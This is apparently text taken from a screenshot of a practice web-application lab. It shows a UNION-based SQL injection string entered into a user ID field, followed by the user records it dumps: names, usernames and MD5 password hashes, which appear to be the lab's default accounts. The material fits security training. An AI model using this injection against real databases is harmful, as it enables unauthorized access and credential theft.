 ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b